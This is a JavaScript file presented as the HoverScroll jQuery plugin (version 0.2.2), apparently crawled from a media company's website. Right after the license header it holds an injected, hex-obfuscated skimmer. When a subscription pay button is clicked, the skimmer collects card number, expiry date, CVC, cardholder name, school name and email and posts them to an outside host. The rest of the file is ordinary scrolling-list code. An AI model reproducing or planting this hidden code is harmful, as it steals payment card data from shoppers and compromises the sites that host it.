content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3172
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
